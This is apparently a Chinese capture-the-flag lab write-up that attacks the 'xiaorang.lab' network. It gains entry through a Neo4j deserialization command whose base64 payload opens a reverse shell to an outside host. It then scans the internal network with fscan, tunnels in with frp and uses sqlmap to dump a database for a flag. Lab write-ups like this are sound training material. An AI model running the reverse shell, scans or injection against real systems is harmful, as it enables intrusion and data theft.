web打点 neo4j java8 -jar rhino_gadget.jar rmi://39.99.131.228:1337 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTguMzEuMTY2LjE2MS8yODg4OCAwPiYx}|{base64,-d}|{bash,-i}"
tips:

Do you know the authentication process of Kerberos?
开启http服务上传fscan和frpc
有一个内网网段



start infoscan trying RunIcmp2 The current user permissions unable to send icmp packets start ping (icmp) Target 172.22.6.25 is alive (icmp) Target 172.22.6.36 is alive (icmp) Target 172.22.6.12 is alive (icmp) Target 172.22.6.38 is alive [*] Icmp alive hosts len is: 4 172.22.6.12:88 open 172.22.6.12:445 open 172.22.6.25:445 open 172.22.6.12:139 open 172.22.6.25:139 open 172.22.6.12:135 open 172.22.6.25:135 open 172.22.6.38:80 open 172.22.6.38:22 open 172.22.6.36:22 open 172.22.6.36:7687 open [*] alive ports len is: 11 start vulscan [*] NetInfo: [*]172.22.6.12 [-> ]DC-PROGAME [-> ]172.22.6.12 [*] NetBios: 172.22.6.25 XIAORANG\WIN2019 [*] NetBios: 172.22.6.12 [+]DC DC-PROGAME.xiaorang.lab Windows Server 2016 Datacenter 14393 [*] 172.22.6.12 (Windows Server 2016 Datacenter 14393) [*] WebTitle: http://172.22.6.38 code:200 len:1531 title:后台登录 [*] NetInfo: [*]172.22.6.25 [-> ]WIN2019 [-> ]172.22.6.25 [*] WebTitle: https://172.22.6.36:7687 code:400 len:50 title:None 已完成 11/11
可以看到内网的主机,然后开放了一个内网的web服务,我们直接挂上frp服务进行访问。
内网渗透 内网web


burp抓包配置上游代理


这里是存在一个sql注入漏洞



sqlmap -r 1.txt --proxy socks5://123.249.8.26:25599 python sqlmap.py -r 1.txt --proxy=socks5://123.249.8.26:25599 -D oa_db --tables

这里可以拿到一个flag,然后还需要查一下users表,里面这里的账户可能就是主机账号,借用别人的脚本提取一下。
